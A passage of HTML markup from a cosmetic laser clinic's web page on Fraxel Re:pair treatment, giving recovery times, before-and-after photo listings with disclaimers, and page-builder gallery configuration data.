			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Healing after a Fraxel Re:pair treatment usually takes 3-14 days. Once your skin has recovered from your procedure, you should notice an improvement. Those results will continue to progress for up to 6 months.</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_11 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>How Long is the Recovery Time After Treatment?</h3></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Healing from Fraxel usually takes 3-14 days, although redness and swelling could linger a bit longer. Most patients head back to regular activities within about one week.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_25  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="2560" height="1707" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/Dr_Krant_Filler_Female_Cheeks_New_York_NYC_50986-scaled.jpg" alt="patient reviewing results after a fraxel repair procedure" title="patient reviewing results after a fraxel repair procedure" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/Dr_Krant_Filler_Female_Cheeks_New_York_NYC_50986-scaled.jpg 2560w, https://www.laserskinsurgery.com/wp-content/uploads/2020/03/Dr_Krant_Filler_Female_Cheeks_New_York_NYC_50986-1280x854.jpg 1280w, https://www.laserskinsurgery.com/wp-content/uploads/2020/03/Dr_Krant_Filler_Female_Cheeks_New_York_NYC_50986-980x653.jpg 980w, https://www.laserskinsurgery.com/wp-content/uploads/2020/03/Dr_Krant_Filler_Female_Cheeks_New_York_NYC_50986-480x320.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-10650" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_13">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_26  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_13 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Real Patients Before and After photos</h3></div>
			</div><div class="et_pb_module dpdfg_filtergrid dpdfg_filtergrid_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<!-- DPDFG Start Main Container --><div class="dp-dfg-container dp-dfg-layout-grid dp-dfg-skin-default dp-dfg-skin-top-filters" data-active-filter="all" data-page="1" data-found-posts="20" data-post-number="3" data-default-filter="All" data-link-filter="" data-cache="off" data-ratio="0.74901960784314" data-show-thumb="on" data-action="lightbox_gallery" data-new-window="off" data-filters="off" data-date-filters="off" data-multifilter="off|OR" data-multilevel="off|AND|off" data-sorting="off" data-order="DESC" data-orderby="date" data-initorderby="date" data-url-navigation="off" data-url-history="on|reload" data-ajax-filters="off" data-doing-ajax="off" data-module="dpdfg_filtergrid_0" data-search="off" data-search-position="above" data-terms-tags="on" data-pagination="on" data-filter-method="default" data-third-party="" data-lightbox="on|||" data-video-preview="off" data-no-init="off" data-st="on" data-no-results="off"><div class="dp-dfg-items"><article id="post-17771" class="dp-dfg-item post-17771 photos type-photos status-publish has-post-thumbnail hentry photo_categories-aging-face photo_categories-aging-skin-wrinkles photo_categories-conditions photo_categories-facial-lines-wrinkles photo_categories-fraxel photo_categories-fraxel-fractional-resurfacing photo_categories-fraxel-repair photo_categories-fraxel-restore photo_categories-laser-treatments photo_categories-lasers photo_categories-sagging-skin-skin-laxity photo_categories-treatments"     data-position="0"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/photos/fraxel-laser-for-neck-rejuvenation/" data-img="https://www.laserskinsurgery.com/wp-content/uploads/2020/05/Fraxel-laser-for-neck-rejuvenation-New-York-City-NYC-1.jpeg" data-title="[&quot;Fraxel laser used to rejuvenate skin on neck and minimize the appearance of lines and creases&quot;]" class="dp-dfg-image-link entry-thumb-lightbox"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/05/Fraxel-laser-for-neck-rejuvenation-New-York-City-NYC-1-510x219.jpeg" alt="Fraxel laser used to rejuvenate skin on neck and minimize the appearance of lines and creases" width="510" height="219" data-ratio="0.42941176470588"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title">Fraxel laser used to rejuvenate skin on neck and minimize the appearance of lines and creases</h2></div><div class="dp-dfg-content entry-summary">Disclaimer: Results may vary from patient to patient. Results are not guaranteed.</div></article><!-- DPDFG End Post Item Container --><article id="post-17753" class="dp-dfg-item post-17753 photos type-photos status-publish has-post-thumbnail hentry photo_categories-fraxel photo_categories-fraxel-fractional-resurfacing photo_categories-fraxel-repair photo_categories-fraxel-restore photo_categories-laser-treatments photo_categories-lasers photo_categories-misc-lasers photo_categories-stretch-marks"     data-position="1"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/photos/fraxel-laser-to-treat-stretch-marks/" data-img="https://www.laserskinsurgery.com/wp-content/uploads/2020/05/Fraxel-laser-for-stretch-marks-New-York-City-NYC.jpeg" data-title="[&quot;Fraxel laser used to reduce the appearance of stretch marks on the abdomen&quot;]" class="dp-dfg-image-link entry-thumb-lightbox"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/05/Fraxel-laser-for-stretch-marks-New-York-City-NYC-510x276.jpeg" alt="Fraxel laser used to reduce the appearance of stretch marks on the abdomen" width="510" height="276" data-ratio="0.54117647058824"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title">Fraxel laser used to reduce the appearance of stretch marks on the abdomen</h2></div><div class="dp-dfg-content entry-summary">Disclaimer: Results may vary from patient to patient. Results are not guaranteed.</div></article><!-- DPDFG End Post Item Container --><article id="post-17777" class="dp-dfg-item post-17777 photos type-photos status-publish has-post-thumbnail hentry photo_categories-aging-face photo_categories-aging-skin-wrinkles photo_categories-conditions photo_categories-facial-lines-wrinkles photo_categories-fraxel photo_categories-fraxel-fractional-resurfacing photo_categories-fraxel-repair photo_categories-fraxel-restore photo_categories-laser-treatments photo_categories-lasers photo_categories-sagging-skin-skin-laxity photo_categories-treatments"     data-position="2"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/photos/fraxel-laser-for-facial-wrinkles/" data-img="https://www.laserskinsurgery.com/wp-content/uploads/2020/05/Fraxel-laser-for-facial-wrinkles-New-York-City-NYC-2.jpeg" data-title="[&quot;Fraxel laser to reduce wrinkles around the nose and mouth&quot;]" class="dp-dfg-image-link entry-thumb-lightbox"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/05/Fraxel-laser-for-facial-wrinkles-New-York-City-NYC-2-510x249.jpeg" alt="Fraxel laser to reduce wrinkles around the nose and mouth" width="510" height="249" data-ratio="0.48823529411765"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title">Fraxel laser to reduce wrinkles around the nose and mouth</h2></div><div class="dp-dfg-content entry-summary">Disclaimer: Results may vary from patient to patient. Results are not guaranteed.</div></article><!-- DPDFG End Post Item Container --></div><div class="dp-dfg-pagination" data-base-url="/treatment/lasers/fraxel-repair/page/" data-url-args=""><ul class="pagination "><li class="pagination-item previous-posts dp-dfg-direction  dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/" aria-label="Previous Page" data-page="1" class="pagination-link"><span class="et-pb-icon">&#x34;</span> </a></li><li class="pagination-item active"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/" aria-current="page" aria-label="Page 1" data-page="1" class="pagination-link dp-dfg-page">1</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/page/2/"  aria-label="Page 2" data-page="2" class="pagination-link dp-dfg-page">2</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/page/3/"  aria-label="Page 3" data-page="3" class="pagination-link dp-dfg-page">3</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/page/4/"  aria-label="Page 4" data-page="4" class="pagination-link dp-dfg-page">4</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/page/5/"  aria-label="Page 5" data-page="5" class="pagination-link dp-dfg-page">5</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/page/6/"  aria-label="Page 6" data-page="6" class="pagination-link dp-dfg-page">6</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/page/7/"  aria-label="Page 7" data-page="7" class="pagination-link dp-dfg-page">7</a></li><li class="pagination-item next-posts dp-dfg-direction "><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/page/2/" aria-label="Next Page" data-page="2" class="pagination-link">  <span class="et-pb-icon">&#x35;</span></a></li></ul></div><!-- DPDFG End Pagination Container --><div class="dp-dfg-announcer screen-reader-text" aria-live="polite" aria-atomic="true"></div></div><!-- DPDFG End Main Container --><div class="dp-dfg-data dp-dfg-hide"><div class="dp-dfg-ajax-data" data-ajax="{&quot;custom_query&quot;:&quot;advanced&quot;,&quot;support_for&quot;:&quot;sfp&quot;,&quot;sfp_id&quot;:&quot;&quot;,&quot;include_categories&quot;:&quot;&quot;,&quot;current_post_type&quot;:&quot;on&quot;,&quot;multiple_cpt&quot;:&quot;photos&quot;,&quot;use_taxonomy_terms&quot;:&quot;on&quot;,&quot;multiple_taxonomies&quot;:&quot;photo_categories&quot;,&quot;taxonomies_relation&quot;:&quot;OR&quot;,&quot;include_terms&quot;:&quot;286&quot;,&quot;terms_relation&quot;:&quot;IN&quot;,&quot;include_children_terms&quot;:&quot;on&quot;,&quot;exclude_taxonomies&quot;:&quot;category&quot;,&quot;exclude_taxonomies_relation&quot;:&quot;OR&quot;,&quot;exclude_terms&quot;:&quot;&quot;,&quot;meta_query&quot;:&quot;off&quot;,&quot;meta_cf_key&quot;:&quot;&quot;,&quot;meta_cf_value&quot;:&quot;&quot;,&quot;meta_cf_compare&quot;:&quot;Equal To&quot;,&quot;meta_cf_type&quot;:&quot;CHAR&quot;,&quot;related_taxonomies&quot;:&quot;&quot;,&quot;related_criteria&quot;:&quot;one_in_one&quot;,&quot;posts_ids&quot;:&quot;&quot;,&quot;post_number&quot;:&quot;3&quot;,&quot;offset_number&quot;:&quot;0&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;meta_key&quot;:&quot;&quot;,&quot;meta_type&quot;:&quot;CHAR&quot;,&quot;show_private&quot;:&quot;off&quot;,&quot;current_author&quot;:&quot;off&quot;,&quot;sticky_posts&quot;:&quot;off&quot;,&quot;remove_current_post&quot;:&quot;off&quot;,&quot;no_results&quot;:&quot;No results found.&quot;,&quot;thumbnail_action&quot;:&quot;lightbox_gallery&quot;,&quot;gallery_cf_name&quot;:&quot;&quot;,&quot;lightbox_elements&quot;:&quot;on|||&quot;,&quot;show_thumbnail&quot;:&quot;on&quot;,&quot;thumbnail_size&quot;:&quot;510x382&quot;,&quot;t_alt&quot;:&quot;title&quot;,&quot;use_overlay&quot;:&quot;off&quot;,&quot;show_title&quot;:&quot;on&quot;,&quot;title_link&quot;:&quot;off&quot;,&quot;show_post_meta&quot;:&quot;off&quot;,&quot;meta_separator&quot;:&quot; | &quot;,&quot;show_author&quot;:&quot;on&quot;,&quot;author_prefix_text&quot;:&quot;By &quot;,&quot;show_date&quot;:&quot;off&quot;,&quot;date_format&quot;:&quot;F j, Y&quot;,&quot;show_terms&quot;:&quot;off&quot;,&quot;show_terms_taxonomy&quot;:&quot;category&quot;,&quot;terms_separator&quot;:&quot;,&quot;,&quot;terms_links&quot;:&quot;on&quot;,&quot;show_comments&quot;:&quot;off&quot;,&quot;show_content&quot;:&quot;on&quot;,&quot;content_length&quot;:&quot;excerpt&quot;,&quot;truncate_content&quot;:&quot;120&quot;,&quot;truncate_excerpt&quot;:&quot;off&quot;,&quot;strip_html&quot;:&quot;on&quot;,&quot;action_button&quot;:&quot;off&quot;,&quot;action_button_text&quot;:&quot;Click Action Button&quot;,&quot;read_more&quot;:&quot;off&quot;,&quot;read_more_text&quot;:&quot;Read More&quot;,&quot;read_more_window&quot;:&quot;off&quot;,&quot;show_custom_fields&quot;:&quot;off&quot;,&quot;custom_fields&quot;:&quot;&quot;,&quot;show_custom_content&quot;:&quot;off&quot;,&quot;custom_content_container&quot;:&quot;on&quot;,&quot;custom_url&quot;:&quot;off&quot;,&quot;custom_url_field_name&quot;:&quot;&quot;,&quot;custom_url_target&quot;:&quot;same&quot;,&quot;show_video_preview&quot;:&quot;off&quot;,&quot;video_module&quot;:&quot;off&quot;,&quot;video_action&quot;:&quot;play&quot;,&quot;video_action_priority&quot;:&quot;on&quot;,&quot;video_overlay&quot;:&quot;on&quot;,&quot;video_overlay_icon&quot;:&quot;on&quot;,&quot;video_icon&quot;:&quot;&amp;#x49;||divi||400&quot;,&quot;video_icon_color&quot;:&quot;#ffffff&quot;,&quot;video_overlay_color&quot;:&quot;rgba(0,0,0,0.6)&quot;,&quot;show_filters&quot;:&quot;off&quot;,&quot;multilevel&quot;:&quot;off&quot;,&quot;multilevel_hierarchy&quot;:&quot;off&quot;,&quot;multilevel_hierarchy_tax&quot;:&quot;[{\&quot;name\&quot;:\&quot;category\&quot;,\&quot;label\&quot;:\&quot;\&quot;,\&quot;all\&quot;:\&quot;\&quot;}]&quot;,&quot;multilevel_relation&quot;:&quot;AND&quot;,&quot;multilevel_tax_data&quot;:&quot;[{\&quot;name\&quot;:\&quot;category\&quot;,\&quot;label\&quot;:\&quot;\&quot;,\&quot;all\&quot;:\&quot;\&quot;}]&quot;,&quot;filter_children_terms&quot;:&quot;on&quot;,&quot;use_custom_terms_filters&quot;:&quot;off&quot;,&quot;filter_taxonomies&quot;:&quot;category&quot;,&quot;filter_terms&quot;:&quot;&quot;,&quot;default_filter&quot;:&quot;All&quot;,&quot;filters_order&quot;:&quot;ASC&quot;,&quot;filters_sort&quot;:&quot;id&quot;,&quot;filters_custom&quot;:&quot;&quot;,&quot;hide_all&quot;:&quot;off&quot;,&quot;all_text&quot;:&quot;All&quot;,&quot;s_df&quot;:&quot;off&quot;,&quot;df_col&quot;:&quot;post_date&quot;,&quot;s_df_y&quot;:&quot;on&quot;,&quot;s_df_m&quot;:&quot;on&quot;,&quot;filter_layout&quot;:&quot;button&quot;,&quot;multifilter&quot;:&quot;off&quot;,&quot;multifilter_relation&quot;:&quot;OR&quot;,&quot;show_sort&quot;:&quot;off&quot;,&quot;ajax_filters&quot;:&quot;off&quot;,&quot;cache_on_page&quot;:&quot;off&quot;,&quot;show_pagination&quot;:&quot;on&quot;,&quot;pagination_type&quot;:&quot;paged&quot;,&quot;ajax_load_more_text&quot;:&quot;Load More&quot;,&quot;previous_icon&quot;:&quot;&amp;#x34;||divi||400&quot;,&quot;next_icon&quot;:&quot;&amp;#x35;||divi||400&quot;,&quot;previous_text&quot;:&quot;&quot;,&quot;next_text&quot;:&quot;&quot;,&quot;pagination_pages&quot;:&quot;3&quot;,&quot;items_layout&quot;:&quot;dp-dfg-layout-grid&quot;,&quot;thumb_width&quot;:&quot;33%&quot;,&quot;items_width&quot;:&quot;30%&quot;,&quot;items_skin&quot;:&quot;dp-dfg-skin-default&quot;,&quot;primary_view&quot;:&quot;[{\&quot;name\&quot;:\&quot;thumbnail\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;overlay\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;title\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;meta\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;ext\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;content\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;action_button\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;read_more_button\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;custom_content\&quot;,\&quot;show\&quot;:\&quot;off\&quot;}]&quot;,&quot;secondary_view&quot;:&quot;[{\&quot;name\&quot;:\&quot;thumbnail\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;title\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;meta\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;ext\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;content\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;action_button\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;read_more_button\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;custom_content\&quot;,\&quot;show\&quot;:\&quot;on\&quot;}]&quot;,&quot;popup_template&quot;:&quot;default&quot;,&quot;popup_link_target&quot;:&quot;none&quot;,&quot;popup_code&quot;:&quot;&quot;,&quot;use_overlay_icon&quot;:&quot;on&quot;,&quot;hover_icon&quot;:&quot;&amp;#xe050;||divi||400&quot;,&quot;overlay_icon_color&quot;:&quot;#2ea3f2&quot;,&quot;hover_overlay_color&quot;:&quot;rgba(255,255,255,0.9)&quot;,&quot;show_search&quot;:&quot;off&quot;,&quot;search_position&quot;:&quot;above&quot;,&quot;orderby_search&quot;:&quot;on&quot;,&quot;relevanssi&quot;:&quot;off&quot;,&quot;bg_items&quot;:&quot;&quot;,&quot;admin_label&quot;:&quot;&quot;,&quot;module_id&quot;:&quot;&quot;,&quot;module_class&quot;:&quot;&quot;,&quot;dpdfg_entry_title_level&quot;:&quot;h2&quot;,&quot;read_more_button_icon&quot;:&quot;%%3%%&quot;,&quot;action_button_icon&quot;:&quot;&quot;,&quot;the_ID&quot;:7362,&quot;the_author&quot;:56,&quot;seed&quot;:73,&quot;query_context&quot;:&quot;initial_query&quot;,&quot;conditional_tags&quot;:{&quot;is_user_logged_in&quot;:&quot;off&quot;,&quot;is_front_page&quot;:&quot;off&quot;,&quot;is_singular&quot;:&quot;on&quot;,&quot;is_archive&quot;:&quot;off&quot;,&quot;is_search&quot;:&quot;off&quot;,&quot;is_tax&quot;:&quot;off&quot;,&quot;is_author&quot;:&quot;off&quot;,&quot;is_date&quot;:&quot;off&quot;,&quot;is_post_type&quot;:&quot;off&quot;},&quot;query_var&quot;:{&quot;s&quot;:&quot;&quot;,&quot;year&quot;:&quot;0&quot;,&quot;monthnum&quot;:&quot;0&quot;,&quot;day&quot;:&quot;0&quot;,&quot;post_type&quot;:&quot;&quot;},&quot;custom_data&quot;:[]}"></div><div class="dp-dfg-no-results-data"><div class="dp-dfg-no-results">No results found.</div></div><div class="dp-dfg-loader-data"></div></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_14">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_27  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://www.laserskinsurgery.com/gallery/">See All Before And After Photos</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_15">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_28  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_2 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_3_5 et_pb_column_29  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_14 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Fraxel Re:Pair In The News</h3></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_30  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_3 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_16">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_31  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module dpdfg_filtergrid dpdfg_filtergrid_1">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<!-- DPDFG Start Main Container --><div class="dp-dfg-container dp-dfg-layout-grid dp-dfg-skin-default dp-dfg-skin-top-filters dp-dfg-empty" data-active-filter="all" data-page="1" data-found-posts="0" data-post-number="1" data-default-filter="All" data-link-filter="" data-cache="off" data-ratio="1" data-show-thumb="on" data-action="popup" data-new-window="off" data-filters="off" data-date-filters="off" data-multifilter="off|OR" data-multilevel="off|AND|off" data-sorting="off" data-order="DESC" data-orderby="date" data-initorderby="date" data-url-navigation="off" data-url-history="on|reload" data-ajax-filters="off" data-doing-ajax="off" data-module="dpdfg_filtergrid_1" data-search="off" data-search-position="above" data-terms-tags="on" data-pagination="on" data-filter-method="default" data-third-party="" data-lightbox="on|||" data-video-preview="off" data-no-init="off" data-st="on" data-no-results="on"><div class="dp-dfg-items"><div class="dp-dfg-no-results">No results found.</div></div><div class="dp-dfg-pagination dp-dfg-hide" data-base-url="/treatment/lasers/fraxel-repair/page/" data-url-args=""><ul class="pagination "><li class="pagination-item previous-posts dp-dfg-direction  dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/" aria-label="Previous Page" data-page="1" class="pagination-link"><span class="et-pb-icon">&#x34;</span> </a></li><li class="pagination-item active"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/" aria-current="page" aria-label="Page 1" data-page="1" class="pagination-link dp-dfg-page">1</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/page/2/"  aria-label="Page 2" data-page="2" class="pagination-link dp-dfg-page">2</a></li><li class="pagination-item next-posts dp-dfg-direction "><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/page/2/" aria-label="Next Page" data-page="2" class="pagination-link">  <span class="et-pb-icon">&#x35;</span></a></li></ul></div><!-- DPDFG End Pagination Container --><div class="dp-dfg-announcer screen-reader-text" aria-live="polite" aria-atomic="true"></div></div><!-- DPDFG End Main Container --><div class="dp-dfg-data dp-dfg-hide"><div class="dp-dfg-ajax-data" data-ajax="{&quot;custom_query&quot;:&quot;advanced&quot;,&quot;support_for&quot;:&quot;sfp&quot;,&quot;sfp_id&quot;:&quot;&quot;,&quot;include_categories&quot;:&quot;&quot;,&quot;current_post_type&quot;:&quot;on&quot;,&quot;multiple_cpt&quot;:&quot;news_media&quot;,&quot;use_taxonomy_terms&quot;:&quot;on&quot;,&quot;multiple_taxonomies&quot;:&quot;media_categories&quot;,&quot;taxonomies_relation&quot;:&quot;OR&quot;,&quot;include_terms&quot;:&quot;182&quot;,&quot;terms_relation&quot;:&quot;IN&quot;,&quot;include_children_terms&quot;:&quot;on&quot;,&quot;exclude_taxonomies&quot;:&quot;category&quot;,&quot;exclude_taxonomies_relation&quot;:&quot;OR&quot;,&quot;exclude_terms&quot;:&quot;&quot;,&quot;meta_query&quot;:&quot;off&quot;,&quot;meta_cf_key&quot;:&quot;&quot;,&quot;meta_cf_value&quot;:&quot;&quot;,&quot;meta_cf_compare&quot;:&quot;Equal To&quot;,&quot;meta_cf_type&quot;:&quot;CHAR&quot;,&quot;related_taxonomies&quot;:&quot;&quot;,&quot;related_criteria&quot;:&quot;one_in_one&quot;,&quot;posts_ids&quot;:&quot;&quot;,&quot;post_number&quot;:&quot;4&quot;,&quot;offset_number&quot;:&quot;0&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;meta_key&quot;:&quot;&quot;,&quot;meta_type&quot;:&quot;CHAR&quot;,&quot;show_private&quot;:&quot;off&quot;,&quot;current_author&quot;:&quot;off&quot;,&quot;sticky_posts&quot;:&quot;off&quot;,&quot;remove_current_post&quot;:&quot;off&quot;,&quot;no_results&quot;:&quot;No results found.&quot;,&quot;thumbnail_action&quot;:&quot;popup&quot;,&quot;gallery_cf_name&quot;:&quot;&quot;,&quot;lightbox_elements&quot;:&quot;on|||&quot;,&quot;show_thumbnail&quot;:&quot;on&quot;,&quot;thumbnail_size&quot;:&quot;150x150&quot;,&quot;t_alt&quot;:&quot;title&quot;,&quot;use_overlay&quot;:&quot;on&quot;,&quot;show_title&quot;:&quot;on&quot;,&quot;title_link&quot;:&quot;off&quot;,&quot;show_post_meta&quot;:&quot;off&quot;,&quot;meta_separator&quot;:&quot; | &quot;,&quot;show_author&quot;:&quot;on&quot;,&quot;author_prefix_text&quot;:&quot;By &quot;,&quot;show_date&quot;:&quot;off&quot;,&quot;date_format&quot;:&quot;F j, Y&quot;,&quot;show_terms&quot;:&quot;off&quot;,&quot;show_terms_taxonomy&quot;:&quot;category&quot;,&quot;terms_separator&quot;:&quot;,&quot;,&quot;terms_links&quot;:&quot;on&quot;,&quot;show_comments&quot;:&quot;off&quot;,&quot;show_content&quot;:&quot;off&quot;,&quot;content_length&quot;:&quot;excerpt&quot;,&quot;truncate_content&quot;:&quot;120&quot;,&quot;truncate_excerpt&quot;:&quot;off&quot;,&quot;strip_html&quot;:&quot;on&quot;,&quot;action_button&quot;:&quot;off&quot;,&quot;action_button_text&quot;:&quot;Click Action Button&quot;,&quot;read_more&quot;:&quot;off&quot;,&quot;read_more_text&quot;:&quot;Read More&quot;,&quot;read_more_window&quot;:&quot;off&quot;,&quot;show_custom_fields&quot;:&quot;off&quot;,&quot;custom_fields&quot;:&quot;&quot;,&quot;show_custom_content&quot;:&quot;off&quot;,&quot;custom_content_container&quot;:&quot;on&quot;,&quot;custom_url&quot;:&quot;off&quot;,&quot;custom_url_field_name&quot;:&quot;&quot;,&quot;custom_url_target&quot;:&quot;same&quot;,&quot;show_video_preview&quot;:&quot;off&quot;,&quot;video_module&quot;:&quot;off&quot;,&quot;video_action&quot;:&quot;play&quot;,&quot;video_action_priority&quot;:&quot;on&quot;,&quot;video_overlay&quot;:&quot;on&quot;,&quot;video_overlay_icon&quot;:&quot;on&quot;,&quot;video_icon&quot;:&quot;&amp;#x49;||divi||400&quot;,&quot;video_icon_color&quot;:&quot;#ffffff&quot;,&quot;video_overlay_color&quot;:&quot;rgba(0,0,0,0.6)&quot;,&quot;show_filters&quot;:&quot;off&quot;,&quot;multilevel&quot;:&quot;off&quot;,&quot;multilevel_hierarchy&quot;:&quot;off&quot;,&quot;multilevel_hierarchy_tax&quot;:&quot;[{\&quot;name\&quot;:\&quot;category\&quot;,\&quot;label\&quot;:\&quot;\&quot;,\&quot;all\&quot;:\&quot;\&quot;}]&quot;,&quot;multilevel_relation&quot;:&quot;AND&quot;,&quot;multilevel_tax_data&quot;:&quot;[{\&quot;name\&quot;:\&quot;category\&quot;,\&quot;label\&quot;:\&quot;\&quot;,\&quot;all\&quot;:\&quot;\&quot;}]&quot;,&quot;filter_children_terms&quot;:&quot;on&quot;,&quot;use_custom_terms_filters&quot;:&quot;off&quot;,&quot;filter_taxonomies&quot;:&quot;category&quot;,&quot;filter_terms&quot;:&quot;&quot;,&quot;default_filter&quot;:&quot;All&quot;,&quot;filters_order&quot;:&quot;ASC&quot;,&quot;filters_sort&quot;:&quot;id&quot;,&quot;filters_custom&quot;:&quot;&quot;,&quot;hide_all&quot;:&quot;off&quot;,&quot;all_text&quot;:&quot;All&quot;,&quot;s_df&quot;:&quot;off&quot;,&quot;df_col&quot;:&quot;post_date&quot;,&quot;s_df_y&quot;:&quot;on&quot;,&quot;s_df_m&quot;:&quot;on&quot;,&quot;filter_layout&quot;:&quot;button&quot;,&quot;multifilter&quot;:&quot;off&quot;,&quot;multifilter_relation&quot;:&quot;OR&quot;,&quot;show_sort&quot;:&quot;off&quot;,&quot;ajax_filters&quot;:&quot;off&quot;,&quot;cache_on_page&quot;:&quot;off&quot;,&quot;show_pagination&quot;:&quot;on&quot;,&quot;pagination_type&quot;:&quot;paged&quot;,&quot;ajax_load_more_text&quot;:&quot;Load 